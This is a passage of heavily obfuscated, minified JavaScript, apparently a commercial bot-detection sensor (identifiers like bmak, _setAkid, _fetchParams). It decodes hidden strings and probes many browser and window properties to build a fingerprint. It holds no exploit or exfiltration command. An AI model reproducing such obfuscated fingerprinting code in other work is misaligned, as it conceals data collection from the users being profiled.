QrH()[YrH(sz)],BV(Q8()[GU(qT)](lm,LH,zj({}),Xd),[][[]]))?QrH()[YrH(QY)].call(null,pt,Jm,RX,SL,Pm,lm):QrH()[YrH(WW)](Jn,S1,QY,II,Al,M3)]=function(HCH){if(Pw(HCH,IqH)){cXH=zj(PB);}};if(nK[Q8()[GU(Ow)](sX,Zz,HP,tI)].bmak[fOH()[FAH(XV)](IL,dY,dM,IC)]){if(zj(AxH)){try{var UEH=HY.length;var R2H=zj(rq);SBH=BV(SBH,Pw(typeof gs()[QS(wl)],BV('',[][[]]))?gs()[QS(pt)].apply(null,[hx,SL,Pd]):gs()[QS(HI)](gE,zx,M1));if(mw(nK[Q8()[GU(kj)](lW,AU,vd,pn)][QrH()[YrH(Ow)](P4,Uv,lT,lT,OR,F2)],undefined)){SBH=BV(SBH,Pw(typeof sp()[S3(Wx)],'undefined')?sp()[S3(gE)](As,gm):sp()[S3(Cp)](G6,vt));g7H-=WL;}else{SBH=BV(SBH,Pw(typeof Q8()[GU(sz)],BV('',[][[]]))?Q8()[GU(QY)](A1,cx,Nj,CP):Q8()[GU(vs)].apply(null,[Qz,w4,mP,Hj]));g7H-=OQ[mw(typeof LW()[vP(P4)],BV([],[][[]]))?LW()[vP(zh)](zW,DD):LW()[vP(sX)](FP,Kw)]();}}catch(sJH){HY.splice(QJ(UEH,sX),Infinity,nU);SBH=BV(SBH,Pw(typeof kOH()[TgH(pn)],'undefined')?kOH()[TgH(sX)](gM,Hj,ss,dc,AL):kOH()[TgH(CP)](lV,ht,U6,sX,lT));g7H-=VM;}AxH=zj(PB);}zpH[LW()[vP(b4)](Q1,xS)](sp()[S3(jV)](Dt,Ws),ExH);ExH(sp()[S3(fJ)].apply(null,[A6,zt]));if(Dd(nK[Q8()[GU(Ow)].call(null,sX,Zz,UT,Ow)]._cf[sp()[S3(U6)].apply(null,[OC,BE])],U6)){for(var pcH=U6;Oj(pcH,nK[Pw(typeof Q8()[GU(RI)],BV([],[][[]]))?Q8()[GU(QY)](Xw,Fj,UW,F3):Q8()[GU(Ow)].apply(null,[sX,Zz,Dt,sw])]._cf[sp()[S3(U6)](OC,BE)]);pcH++){nK[Q8()[GU(Ow)](sX,Zz,G6,zj([]))].bmak[gS()[LR(pn)].apply(null,[IC,NU,c8,Wz])](nK[Q8()[GU(Ow)](sX,Zz,XV,hx)]._cf[pcH]);}nK[Q8()[GU(Ow)].apply(null,[sX,Zz,lT,OC])]._cf=nj(YQ,[mw(typeof Q8()[GU(Qz)],BV([],[][[]]))?Q8()[GU(zx)](sw,Jm,dJ,XV):Q8()[GU(QY)](Qv,j3,IC,zj(sX)),nK[Q8()[GU(Ow)](sX,Zz,fd,qT)].bmak[gS()[LR(pn)](IC,sw,c8,Wz)]]);}else{var XOH;if(nK[Pw(typeof Q8()[GU(PU)],'undefined')?Q8()[GU(QY)].apply(null,[nI,VM,zx,CP]):Q8()[GU(kj)](lW,AU,OC,A8)][md()[fs(Wx)](AJ,II,A6,QY)])XOH=nK[Q8()[GU(kj)].apply(null,[lW,AU,cJ,Y3])][md()[fs(Wx)](AJ,HI,A6,Nx)];if(zj(XOH)){var zEH=nK[Q8()[GU(kj)].call(null,lW,AU,zj(zj(U6)),fd)][LW()[vP(A6)](ss,PC)](gs()[QS(d8)].apply(null,[HE,Xd,Jz]));if(zEH[sp()[S3(U6)](OC,BE)])XOH=zEH[QJ(zEH[mw(typeof sp()[S3(A8)],BV([],[][[]]))?sp()[S3(U6)](OC,BE):sp()[S3(gE)](QC,sC)],sX)];}if(XOH[gs()[QS(h8)](KR,Q4,BW)]){var YtH=XOH[gs()[QS(h8)](KR,Nj,BW)];var KkH=YtH[LW()[vP(HP)](Ps,Gl)](Pw(typeof LW()[vP(Dc)],'undefined')?LW()[vP(sX)].apply(null,[XL,Os]):LW()[vP(GW)].apply(null,[cJ,Uc]));if(Dw(KkH[sp()[S3(U6)].call(null,OC,BE)],HI))tcH=YtH[mw(typeof LW()[vP(U3)],'undefined')?LW()[vP(HP)](Ps,Gl):LW()[vP(sX)].apply(null,[l8,R8])](LW()[vP(GW)](cJ,Uc))[md()[fs(NS)].apply(null,[xn,Jn,HE,KR])](Aw(HI))[RM[sX]];if(tcH&&Pw(Nz(tcH[mw(typeof sp()[S3(HI)],BV('',[][[]]))?sp()[S3(U6)].call(null,OC,BE):sp()[S3(gE)](Jn,vm)],RM[CP]),U6)){var ZTH=js(DH,[tcH]);if(Dd(ZTH[sp()[S3(U6)].call(null,OC,BE)],QY)){nK[Q8()[GU(Ow)].apply(null,[sX,Zz,Dc,Ps])].bmak[sp()[S3(TJ)].apply(null,[Yx,vw])]._setFsp(Pw(ZTH[sp()[S3(HI)](nE,SR)](U6),YU()[kL(xl)](Sd,tS,lS)));nK[Q8()[GU(Ow)].call(null,sX,Zz,zj(sX),Xn)].bmak[sp()[S3(TJ)](Yx,vw)]._setBm(Pw(ZTH[sp()[S3(HI)](nE,SR)](sX),YU()[kL(xl)](SL,tS,lS)));nK[Pw(typeof Q8()[GU(jc)],BV('',[][[]]))?Q8()[GU(QY)](Fs,mR,NU,zj(zj({}))):Q8()[GU(Ow)].apply(null,[sX,Zz,NS,sz])].bmak[Pw(typeof sp()[S3(dJ)],BV([],[][[]]))?sp()[S3(gE)](Ps,Cs):sp()[S3(TJ)](Yx,vw)]._setIpr(Pw(ZTH[sp()[S3(HI)].call(null,nE,SR)](QY),YU()[kL(xl)].apply(null,[F3,tS,lS])));nK[Q8()[GU(Ow)](sX,Zz,Cp,II)].bmak[sp()[S3(TJ)].apply(null,[Yx,vw])]._setAkid(Pw(ZTH[sp()[S3(HI)](nE,SR)](HI),YU()[kL(xl)].apply(null,[sz,tS,lS])));if(Dd(ZTH[sp()[S3(U6)](OC,BE)],RM[Ps])){nK[mw(typeof Q8()[GU(cJ)],'undefined')?Q8()[GU(Ow)](sX,Zz,zx,CP):Q8()[GU(QY)](dM,FL,B2,Sd)].bmak[sp()[S3(TJ)](Yx,vw)]._enableBiometricEvent(Pw(ZTH[sp()[S3(HI)](nE,SR)](qT),YU()[kL(xl)].apply(null,[U6,tS,lS])));}if(Dd(ZTH[sp()[S3(U6)].apply(null,[OC,BE])],OQ[fOH()[FAH(Y3)].call(null,gE,OS,Nx,QY)]())){nK[Q8()[GU(Ow)](sX,Zz,IC,XV)].bmak[mw(typeof sp()[S3(vs)],BV([],[][[]]))?sp()[S3(TJ)](Yx,vw):sp()[S3(gE)](Zz,El)]._enableBiometricResearch(Pw(ZTH[sp()[S3(HI)](nE,SR)](zx),YU()[kL(xl)](J1,tS,lS)));}nK[Q8()[GU(Ow)](sX,Zz,G6,zx)].bmak[sp()[S3(TJ)](Yx,vw)]._fetchParams(zj(PB));nK[Q8()[GU(Ow)](sX,Zz,fd,zj(sX))].bmak[sp()[S3(TJ)](Yx,vw)]._setAu(YtH);}}}}try{var kcH=HY.length;var QZH=zj(zj(PB));if(zj(lxH)){try{SBH=BV(SBH,Q8()[GU(sw)].apply(null,[Nj,Ot,zj(zj({})),zx]));if(zj(zj(nK[gs()[QS(fS)].call(null,RI,sX,nM)]))){SBH=BV(SBH,sp()[S3(Cp)](G6,vt));g7H*=Jx;}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,w4,zj(zj(U6)),zl));g7H*=qT;}}catch(wpH){HY.splice(QJ(kcH,sX),Infinity,nU);SBH=BV(SBH,Pw(typeof kOH()[TgH(xl)],BV(Pw(typeof Q8()[GU(Hc)],'undefined')?Q8()[GU(QY)](SL,KC,XV,Dc):Q8()[GU(qT)](lm,LH,CP,P4),[][[]]))?kOH()[TgH(sX)](VP,vd,dM,Qj,DY):kOH()[TgH(CP)].apply(null,[lV,PU,WW,sX,lT]));g7H*=qT;}lxH=zj(PB);}VtH(zj(zj({})));var OtH=JM();EjH();BkH=QJ(JM(),OtH);nK[md()[fs(TJ)](OU,zj(zj(sX)),GW,Hc)](function(){fkH=sX;},tj);}catch(TtH){HY.splice(QJ(kcH,sX),Infinity,nU);}}HY.pop();}break;}};var U9H=function(zkH){if(zkH===undefined||zkH==null){return 0;}var RxH=zkH["replace"](/[\w\s]/gi,'');return RxH["length"];};var gR=function(VxH){return nK["unescape"](nK["encodeURIComponent"](VxH));};var Aw=function(VkH){return -VkH;};var cDH=function(){ZZH=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var WEH=function(){return g2.apply(this,[M0,arguments]);};var C4H=function rEH(FZH,K6H){var xEH=rEH;while(FZH!=J){switch(FZH){case sH:{return tR(wq,[A6H]);}break;case fK:{FZH=J;return g2(SN,[wcH]);}break;case tK:{FZH=FO;var CkH=QJ(xDH.length,sX);}break;case YA:{return L6H;}break;case YN:{var HJH=K6H[PB];var TxH=BV([],[]);for(var tJH=QJ(HJH.length,sX);Dw(tJH,U6);tJH--){TxH+=HJH[tJH];}return TxH;}break;case jK:{for(var fcH=QJ(jlH.length,sX);Dw(fcH,U6);fcH--){var hxH=Nz(QJ(BV(fcH,dCH),HY[QJ(HY.length,sX)]),rCH.length);var PjH=bv(jlH,fcH);var QDH=bv(rCH,hxH);wcH+=tR(U,[EV(Fv(P8(PjH),P8(QDH)),Fv(PjH,QDH))]);}FZH+=MB;}break;case Db:{var hjH=K6H[PB];FZH+=Rk;AR.YO=rEH(YN,[hjH]);while(Oj(AR.YO.length,Oq))AR.YO+=AR.YO;}break;case A:{return tR(ZG,[AXH]);}break;case v0:{HY.push(EJ);rP=function(mJH){return rEH.apply(this,[Db,arguments]);};AR(pj,UT,Ix,mP);HY.pop();FZH+=vr;}break;case cG:{var dCH=K6H[PB];var rTH=K6H[rq];var k2H=K6H[U];var SZH=K6H[UB];var rCH=zX[P4];var wcH=BV([],[]);var jlH=zX[k2H];FZH=jK;}break;case rZ:{var cxH=vEH[WXH];for(var QkH=QJ(cxH.length,sX);Dw(QkH,U6);QkH--){var GcH=Nz(QJ(BV(QkH,XTH),HY[QJ(HY.length,sX)]),FcH.length);var mpH=bv(cxH,QkH);var fXH=bv(FcH,GcH);A6H+=tR(U,[EV(Fv(P8(mpH),P8(fXH)),Fv(mpH,fXH))]);}FZH-=LQ;}break;case K0:{var ZJH=K6H[PB];var L6H=BV([],[]);FZH=YA;var qEH=QJ(ZJH.length,sX);while(Dw(qEH,U6)){L6H+=ZJH[qEH];qEH--;}}break;case wq:{var NIH=K6H[PB];X8.ZZ=rEH(K0,[NIH]);FZH=J;while(Oj(X8.ZZ.length,vd))X8.ZZ+=X8.ZZ;}break;case PB:{HY.push(GM);FZH+=J;IJH=function(JEH){return rEH.apply(this,[wq,arguments]);};gT(FH,[Y3,xS]);HY.pop();}break;case GA:{var x4H=K6H[PB];var WXH=K6H[rq];var XTH=K6H[U];var FcH=vEH[b4];FZH+=jk;var A6H=BV([],[]);}break;case FO:{FZH=A;if(Dw(CkH,U6)){do{var cZH=Nz(QJ(BV(CkH,ICH),HY[QJ(HY.length,sX)]),XpH.length);var tCH=bv(xDH,CkH);var ODH=bv(XpH,cZH);AXH+=tR(U,[EV(P8(EV(tCH,ODH)),Fv(tCH,ODH))]);CkH--;}while(Dw(CkH,U6));}}break;case nk:{var QJH=K6H[PB];var PDH=BV([],[]);for(var WkH=QJ(QJH.length,sX);Dw(WkH,U6);WkH--){PDH+=QJH[WkH];}return PDH;}break;case Bq:{var SEH=K6H[PB];mm.hK=rEH(nk,[SEH]);FZH=J;while(Oj(mm.hK.length,xm))mm.hK+=mm.hK;}break;case zf:{HY.push(Y4);FZH+=dA;V3=function(GCH){return rEH.apply(this,[Bq,arguments]);};mm.call(null,HP,nU,zj(sX),zj([]));HY.pop();}break;case Lr:{var l2H=K6H[PB];FZH=tK;var klH=K6H[rq];var ICH=K6H[U];var XpH=kTH[tP];var AXH=BV([],[]);var xDH=kTH[l2H];}break;case Gk:{var h2H=K6H[PB];var xjH=BV([],[]);for(var gjH=QJ(h2H.length,sX);Dw(gjH,U6);gjH--){xjH+=h2H[gjH];}FZH=J;return xjH;}break;case U9:{var OJH=K6H[PB];FZH+=s9;Kn.dZ=rEH(Gk,[OJH]);while(Oj(Kn.dZ.length,Q))Kn.dZ+=Kn.dZ;}break;case gf:{FZH+=RG;HY.push(DY);Lw=function(pJH){return rEH.apply(this,[U9,arguments]);};gT(cb,[mP,l6]);HY.pop();}break;}}};var Dw=function(IEH,V2H){return IEH>=V2H;};var wm=function(RDH,vpH){return RDH>>vpH;};var f4H=function(){return l3.apply(this,[cb,arguments]);};var U7H=function LCH(hCH,sZH){'use strict';var hkH=LCH;switch(hCH){case cG:{var BxH=sZH[PB];return typeof BxH;}break;case U:{var SXH=sZH[PB];HY.push(Us);var rjH;return rjH=SXH&&SS(LW()[vP(lT)](Ix,fl),typeof nK[Q8()[GU(zl)](pt,t6,KR,Ic)])&&Pw(SXH[mw(typeof YU()[kL(lm)],BV([],[][[]]))?YU()[kL(Ow)](lI,jV,Zk):YU()[kL(IC)].call(null,Xn,Rz,Y2)],nK[Q8()[GU(zl)](pt,t6,F2,qT)])&&mw(SXH,nK[mw(typeof Q8()[GU(NX)],'undefined')?Q8()[GU(zl)](pt,t6,sX,WW):Q8()[GU(QY)].apply(null,[cn,fC,cP,Ij])][Pw(typeof sp()[S3(cn)],BV([],[][[]]))?sp()[S3(gE)](HP,AW):sp()[S3(qT)].apply(null,[qT,p2])])?LW()[vP(CP)](PU,r4):typeof SXH,HY.pop(),rjH;}break;case p7:{var CDH=sZH[PB];return typeof CDH;}break;case d7:{var wCH=sZH[PB];var jEH=sZH[rq];HY.push(tS);var YcH;var j2H;var X6H;var VZH;var TTH=gs()[QS(sw)](Gd,kj,Qw);var XlH=wCH[LW()[vP(HP)].apply(null,[Ps,vx])](TTH);for(VZH=U6;Oj(VZH,XlH[sp()[S3(U6)](OC,g6)]);VZH++){YcH=Nz(EV(wm(jEH,lT),RM[lT]),XlH[sp()[S3(U6)](OC,g6)]);jEH*=RM[IC];jEH&=RM[kj];jEH+=OQ[md()[fs(kj)].call(null,Ic,vS,sw,XV)]();jEH&=OQ[sp()[S3(sw)](sw,HL)]();j2H=Nz(EV(wm(jEH,OQ[YU()[kL(Th)].apply(null,[cP,dL,vE])]()),RM[lT]),XlH[sp()[S3(U6)](OC,g6)]);jEH*=RM[IC];jEH&=OQ[sp()[S3(zl)](lm,Rs)]();jEH+=RM[gE];jEH&=RM[Ow];X6H=XlH[YcH];XlH[YcH]=XlH[j2H];XlH[j2H]=X6H;}var hEH;return hEH=XlH[sp()[S3(Kv)](Hj,jW)](TTH),HY.pop(),hEH;}break;case UK:{var glH=sZH[PB];HY.push(gp);if(mw(typeof glH,mw(typeof QrH()[YrH(U6)],BV(Q8()[GU(qT)](lm,Zk,Dt,Yx),[][[]]))?QrH()[YrH(Hc)].call(null,lm,pt,zx,P4,Qh,zj({})):QrH()[YrH(QY)](vS,p2,nJ,cn,NX,zj(zj({}))))){var fjH;return fjH=Q8()[GU(qT)](lm,Zk,kj,Xd),HY.pop(),fjH;}var rDH;return rDH=glH[QrH()[YrH(lT)](Q4,bE,xl,sX,hz,zj(sX))](new (nK[md()[fs(Hj)](Jv,g1,c8,zj(zj(U6)))])(QrH()[YrH(IC)].call(null,SL,Uv,sX,Xd,Fw,CP),Pw(typeof LW()[vP(bt)],'undefined')?LW()[vP(sX)](XW,qv):LW()[vP(NS)](SL,zs)),QrH()[YrH(kj)].call(null,gj,pt,sX,B2,Q2,xl))[QrH()[YrH(lT)](Yx,bE,xl,Nj,hz,Fj)](new (nK[Pw(typeof md()[fs(Q1)],BV('',[][[]]))?md()[fs(PJ)](Kt,U6,dW,II):md()[fs(Hj)].call(null,Jv,Cp,c8,fS)])(gs()[QS(lm)].apply(null,[lD,Qz,It]),LW()[vP(NS)](SL,zs)),YU()[kL(fd)].apply(null,[WW,vY,tT]))[QrH()[YrH(lT)](zj({}),bE,xl,lI,hz,M3)](new (nK[md()[fs(Hj)].apply(null,[Jv,WW,c8,F3])])(sp()[S3(pn)](xm,Nn),mw(typeof LW()[vP(Q1)],BV('',[][[]]))?LW()[vP(NS)](SL,zs):LW()[vP(sX)](Z2,RW)),LW()[vP(A8)](gd,LE))[QrH()[YrH(lT)].call(null,Hj,bE,xl,KR,hz,zj(zj(sX)))](new (nK[md()[fs(Hj)](Jv,HE,c8,NU)])(Q8()[GU(Av)].apply(null,[zW,Rz,zj(sX),zx]),mw(typeof LW()[vP(sw)],'undefined')?LW()[vP(NS)].apply(null,[SL,zs]):LW()[vP(sX)](rI,K3)),LW()[vP(WW)](SW,ps))[Pw(typeof QrH()[YrH(U6)],BV([],[][[]]))?QrH()[YrH(QY)](Dt,v8,Uh,UT,SL,zj(U6)):QrH()[YrH(lT)](dJ,bE,xl,g1,hz,ht)](new (nK[Pw(typeof md()[fs(lm)],BV([],[][[]]))?md()[fs(PJ)].call(null,dX,II,XE,zj(U6)):md()[fs(Hj)](Jv,SL,c8,M3)])(LW()[vP(cJ)](GJ,GO),LW()[vP(NS)].call(null,SL,zs)),Q8()[GU(NU)](vS,S6,cP,h8))[QrH()[YrH(lT)](wl,bE,xl,lT,hz,tI)](new (nK[md()[fs(Hj)](Jv,zj([]),c8,PU)])(LW()[vP(fd)](vd,Ds),LW()[vP(NS)].call(null,SL,zs)),md()[fs(lm)].apply(null,[cI,Hj,vS,PU]))[QrH()[YrH(lT)].call(null,zj(zj(sX)),bE,xl,tS,hz,lT)](new (nK[md()[fs(Hj)](Jv,Q1,c8,vd)])(xh()[b3(HP)](zx,xd,bt,dS),Pw(typeof LW()[vP(pt)],BV('',[][[]]))?LW()[vP(sX)](nL,I8):LW()[vP(NS)](SL,zs)),md()[fs(fS)].call(null,Zl,Hc,NU,cn))[QrH()[YrH(lT)](nE,bE,xl,wl,hz,hx)](new (nK[md()[fs(Hj)].call(null,Jv,zj(zj({})),c8,zj(zj({})))])(YU()[kL(Hj)](zj({}),II,ph),LW()[vP(NS)].apply(null,[SL,zs])),mw(typeof md()[fs(gE)],BV([],[][[]]))?md()[fs(F2)](gp,zj(zj(sX)),fd,CP):md()[fs(PJ)](pt,zj(zj(sX)),R1,Mn))[md()[fs(NS)](A2,xR,HE,Y3)](OQ[Q8()[GU(b4)].call(null,tP,W4,h8,G6)](),A6),HY.pop(),rDH;}break;case U7:{var ACH=sZH[PB];var z6H=sZH[rq];var wjH;HY.push(Tj);return wjH=BV(nK[Q8()[GU(lT)](SW,Hn,zj(sX),F2)][kOH()[TgH(IC)](Oz,HP,Jn,qT,Cm)](bL(nK[Q8()[GU(lT)](SW,Hn,dJ,Nx)][sp()[S3(XV)](Mn,f6)](),BV(QJ(z6H,ACH),sX))),ACH),HY.pop(),wjH;}break;case v0:{var AEH=sZH[PB];HY.push(Gc);var PtH=new (nK[Pw(typeof xh()[b3(U6)],BV([],[][[]]))?xh()[b3(xl)].apply(null,[Oc,ZL,gj,wp]):xh()[b3(sw)](gE,SX,zl,gD)])();var JxH=PtH[YU()[kL(F2)].apply(null,[Dt,OC,AI])](AEH);var CjH=Q8()[GU(qT)](lm,tT,YD,M3);JxH[mw(typeof YU()[kL(cJ)],BV([],[][[]]))?YU()[kL(KR)](SL,nE,P):YU()[kL(IC)](zj(zj(sX)),I1,tp)](function(ztH){HY.push(LJ);CjH+=nK[YU()[kL(zl)].apply(null,[zj(zj(sX)),vd,sx])][mw(typeof YU()[kL(Hj)],BV([],[][[]]))?YU()[kL(Sd)].apply(null,[zj(U6),PU,OJ]):YU()[kL(IC)](Ij,WW,XC)](ztH);HY.pop();});var dEH;return dEH=nK[mw(typeof gs()[QS(F2)],BV('',[][[]]))?gs()[QS(Ow)].call(null,U6,sw,ML):gs()[QS(pt)](dd,zj(zj(U6)),wz)](CjH),HY.pop(),dEH;}break;case SN:{HY.push(CC);var tTH;return tTH=new (nK[md()[fs(xR)].apply(null,[Ml,dJ,xR,gj])])()[mw(typeof Q8()[GU(lT)],BV([],[][[]]))?Q8()[GU(Ix)].apply(null,[cP,xI,HI,fS]):Q8()[GU(QY)](nT,M2,Ow,Cp)](),HY.pop(),tTH;}break;case Q7:{HY.push(cn);var qTH=[gs()[QS(F2)](vS,IC,p4),YU()[kL(vS)](F2,Nj,Tl),kOH()[TgH(HP)](tP,xm,vS,sz,Sx),md()[fs(Nj)](P2,gE,cP,zj(zj(sX))),Pw(typeof sp()[S3(sX)],'undefined')?sp()[S3(gE)](TD,Wz):sp()[S3(WW)].call(null,dL,Kp),fOH()[FAH(zx)](HP,rM,F3,tS),hP()[jM(sz)](Fh,Q1,KR,jV,NU),LW()[vP(F2)].call(null,TJ,vL),LW()[vP(Ps)](Av,A6),LW()[vP(Y3)].call(null,gj,hU),sp()[S3(cJ)](jc,nY),YU()[kL(Nj)](II,dJ,bz),Q8()[GU(Qz)].call(null,h8,bC,sX,Q4),gs()[QS(Ps)](Av,tI,lP),mw(typeof fOH()[FAH(Kv)],'undefined')?fOH()[FAH(lT)].apply(null,[kz,VS,PJ,UW]):fOH()[FAH(NX)](Yh,wP,Q4,VW),sp()[S3(fd)](xl,Mz),QrH()[YrH(sw)].call(null,zj(zj({})),c8,sw,M3,c8,zW),Q8()[GU(Ic)](d8,fV,Mn,dJ),md()[fs(cn)].call(null,ZP,Kv,tS,zj(zj({}))),mw(typeof YU()[kL(Ix)],'undefined')?YU()[kL(cn)](zl,Hj,EI):YU()[kL(IC)](ht,mR,GP),YU()[kL(F3)](Fj,wl,Vj),hP()[jM(Sd)].apply(null,[gj,Oh,F3,dX,tP]),Q8()[GU(Oh)].call(null,Y3,KD,QY,sX),LW()[vP(xR)](qT,cm),Q8()[GU(cP)](PE,Fs,PJ,xm),sp()[S3(Hj)](A8,RI),md()[fs(F3)](nD,zj({}),vd,Jn)];if(SS(typeof nK[gs()[QS(fS)].apply(null,[RI,Ic,nX])][gs()[QS(Y3)](sw,UT,R8)],gs()[QS(qT)].call(null,J1,g1,jJ))){var NDH;return HY.pop(),NDH=null,NDH;}var rcH=qTH[sp()[S3(U6)](OC,OG)];var RkH=Q8()[GU(qT)].apply(null,[lm,zz,J1,cP]);for(var qpH=U6;Oj(qpH,rcH);qpH++){var gpH=qTH[qpH];if(mw(nK[gs()[QS(fS)].call(null,RI,cn,nX)][gs()[QS(Y3)].apply(null,[sw,CP,R8])][gpH],undefined)){RkH=Q8()[GU(qT)].call(null,lm,zz,nE,tI)[mw(typeof LW()[vP(cn)],BV('',[][[]]))?LW()[vP(Kv)](VS,wd):LW()[vP(sX)].apply(null,[gX,OU])](RkH,gs()[QS(xR)](jc,P4,mD))[LW()[vP(Kv)](VS,wd)](qpH);}}var EcH;return HY.pop(),EcH=RkH,EcH;}break;case JG:{var MxH;HY.push(lh);return MxH=Pw(typeof nK[Q8()[GU(Ow)].apply(null,[sX,h9,zj(zj([])),zj(sX)])][QrH()[YrH(zl)].call(null,SL,Up,Kv,Fh,sd,zj(zj([])))],LW()[vP(lT)](Ix,KN))||Pw(typeof nK[Q8()[GU(Ow)].apply(null,[sX,h9,Nx,GJ])][QrH()[YrH(PJ)].call(null,zj(zj({})),cn,NX,KR,wT,Xd)],LW()[vP(lT)](Ix,KN))||Pw(typeof nK[Q8()[GU(Ow)](sX,h9,SW,NS)][YU()[kL(b4)](Xn,vs,Hv)],LW()[vP(lT)].call(null,Ix,KN)),HY.pop(),MxH;}break;case nk:{HY.push(kd);try{var qZH=HY.length;var MXH=zj({});var s6H;return s6H=zj(zj(nK[Q8()[GU(Ow)](sX,Qp,WW,Av)][md()[fs(b4)](I8,Jn,mP,UW)])),HY.pop(),s6H;}catch(DcH){HY.splice(QJ(qZH,sX),Infinity,kd);var xXH;return HY.pop(),xXH=zj(zj(PB)),xXH;}HY.pop();}break;case Y:{HY.push(Q1);try{var QCH=HY.length;var pDH=zj(zj(PB));var ScH;return ScH=zj(zj(nK[Q8()[GU(Ow)](sX,zt,HP,sX)][Q8()[GU(B2)](B2,NW,Xn,zj(zj(sX)))])),HY.pop(),ScH;}catch(Q4H){HY.splice(QJ(QCH,sX),Infinity,Q1);var wDH;return HY.pop(),wDH=zj(rq),wDH;}HY.pop();}break;case GA:{var Y6H;HY.push(k8);return Y6H=zj(zj(nK[Q8()[GU(Ow)].apply(null,[sX,Mk,Qz,sw])][fOH()[FAH(IC)](zM,l8,lT,IC)])),HY.pop(),Y6H;}break;case Cr:{HY.push(KV);try{var xJH=HY.length;var kXH=zj(rq);var HcH=BV(nK[Pw(typeof YU()[kL(PJ)],BV([],[][[]]))?YU()[kL(IC)](zj([]),Ps,YR):YU()[kL(Mn)].call(null,zj(zj(sX)),h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,zj(zj(U6)),dM)][Pw(typeof Q8()[GU(sX)],'undefined')?Q8()[GU(QY)].apply(null,[W6,hR,Hc,zj(U6)]):Q8()[GU(vd)](Mn,KC,cJ,Hj)]),c4H(nK[YU()[kL(Mn)](NU,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,XV,J1)][YU()[kL(Av)](xl,NU,YC)]),sX));HcH+=BV(c4H(nK[YU()[kL(Mn)](xl,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,fd,Dc)][YU()[kL(NU)](tS,Dt,fp)]),Hc),c4H(nK[YU()[kL(Mn)].apply(null,[pn,h8,A3])](nK[mw(typeof Q8()[GU(vS)],BV('',[][[]]))?Q8()[GU(Ow)](sX,qD,Ij,Fh):Q8()[GU(QY)].call(null,K3,gJ,Oh,zj([]))][mw(typeof LW()[vP(bt)],BV('',[][[]]))?LW()[vP(vS)](nE,k8):LW()[vP(sX)].call(null,dY,LY)]),QY));HcH+=BV(c4H(nK[YU()[kL(Mn)](zj([]),h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,Mn,G6)][kOH()[TgH(sw)](cE,QY,Jn,zx,IL)]),HI),c4H(nK[YU()[kL(Mn)](IC,h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,Ow,G6)][gs()[QS(vS)].call(null,Th,zj(zj({})),hR)]),OQ[LW()[vP(NX)](lm,Hn)]()));HcH+=BV(c4H(nK[Pw(typeof YU()[kL(IC)],'undefined')?YU()[kL(IC)].apply(null,[OC,Lx,Ch]):YU()[kL(Mn)](vS,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,zj(sX),SL)][Q8()[GU(gj)].call(null,M3,TO,Ow,Q4)]),RM[tS]),c4H(nK[YU()[kL(Mn)](hx,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,GJ,HI)][sp()[S3(lm)](Av,C4)]),RM[bt]));HcH+=BV(c4H(nK[YU()[kL(Mn)].call(null,Dt,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,tS,zj(U6))][sp()[S3(fS)](NX,Rp)]),lT),c4H(nK[YU()[kL(Mn)].apply(null,[zj({}),h8,A3])](nK[mw(typeof Q8()[GU(NU)],BV('',[][[]]))?Q8()[GU(Ow)](sX,qD,B2,zj(zj({}))):Q8()[GU(QY)](B3,Mz,zj(zj(sX)),HP)][Pw(typeof gs()[QS(xm)],'undefined')?gs()[QS(pt)].apply(null,[CS,nE,Y1]):gs()[QS(Nj)](HI,HI,hC)]),RM[lI]));HcH+=BV(c4H(nK[YU()[kL(Mn)](Q4,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,WW,Jn)][Pw(typeof Q8()[GU(NU)],'undefined')?Q8()[GU(QY)].call(null,Ov,JV,CP,Y3):Q8()[GU(jc)].call(null,PJ,GL,zj(zj(sX)),cn)]),kj),c4H(nK[mw(typeof YU()[kL(A8)],BV('',[][[]]))?YU()[kL(Mn)].call(null,h8,h8,A3):YU()[kL(IC)](Ow,tM,IR)](nK[Q8()[GU(Ow)].apply(null,[sX,qD,Qz,pt])][md()[fs(Mn)](jf,zj(zj({})),SU,YD)]),gE));HcH+=BV(c4H(nK[YU()[kL(Mn)](xl,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,UW,dJ)][gs()[QS(cn)].call(null,UW,Fj,rd)]),Ow),c4H(nK[YU()[kL(Mn)].call(null,HE,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,M3,zj([]))][Q8()[GU(dM)](jc,E9,Ic,zj(zj(U6)))]),RM[KR]));HcH+=BV(c4H(nK[YU()[kL(Mn)].call(null,fd,h8,A3)](nK[Q8()[GU(Ow)].apply(null,[sX,qD,ht,Dc])][md()[fs(Av)].call(null,Fn,J1,Oh,NU)]),sw),c4H(nK[YU()[kL(Mn)](Cp,h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,zj(zj({})),zj(zj([])))][md()[fs(NU)].apply(null,[Pp,HE,II,G6])]),zl));HcH+=BV(c4H(nK[YU()[kL(Mn)].call(null,SL,h8,A3)](nK[Q8()[GU(Ow)].apply(null,[sX,qD,sX,jc])][fOH()[FAH(kj)].call(null,hI,wv,Nj,NX)]),RM[Q1]),c4H(nK[YU()[kL(Mn)](zj(zj(sX)),h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,Th,zj({}))][Q8()[GU(Q4)].apply(null,[zh,OY,gj,zj(zj([]))])]),Kv));HcH+=BV(c4H(nK[YU()[kL(Mn)].call(null,zj(U6),h8,A3)](nK[Q8()[GU(Ow)](sX,qD,F2,XV)][Pw(typeof gs()[QS(qT)],BV([],[][[]]))?gs()[QS(pt)](x6,zj(sX),N6):gs()[QS(F3)](Jx,Yx,Bn)]),pt),c4H(nK[YU()[kL(Mn)].call(null,zj(sX),h8,A3)](nK[Pw(typeof 